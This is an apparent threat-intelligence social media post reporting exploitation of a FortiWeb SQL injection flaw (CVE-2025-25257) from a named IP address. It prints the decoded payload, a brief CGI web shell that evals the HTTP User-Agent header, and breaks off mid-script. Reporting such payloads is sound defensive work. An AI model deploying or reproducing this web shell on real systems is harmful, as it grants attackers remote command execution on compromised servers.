 DefusedCyber's tweet image. Actor exploiting CVE-2025-25257 (Critical FortiWeb SQL Injection Vulnerability) from 139.162.82.104 🇯🇵 ( Akamai Connected Cloud )
VirusTotal Detections: 0/95 🟢
Decoded Payload 📸
#!/bin/sh
printf "Content-Type: text/html\r\n";
printf "\r\n";
eval $ HTTP_USER_AGENT
import…
